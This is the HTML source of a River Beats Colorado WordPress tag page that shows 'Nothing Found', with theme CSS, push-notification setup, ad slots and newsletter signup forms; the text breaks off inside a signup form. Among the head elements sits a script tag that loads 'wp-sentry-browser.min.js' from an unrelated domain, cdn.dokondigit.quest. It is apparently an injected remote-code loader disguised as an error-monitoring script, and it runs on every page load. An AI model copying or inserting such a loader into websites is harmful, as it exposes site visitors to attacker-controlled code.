.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-joe-russo-new-orleans tag-3949 custom-background wp-custom-logo uku-standard toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
<section class="no-results not-found">
	<header class="entry-header">
		<h1 class="entry-title">Nothing Found</h1>
	</header><!-- end .entry-header -->

	<div class="entry-content">

		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>

		
	</div><!-- .page-content -->
</section><!-- .no-results -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
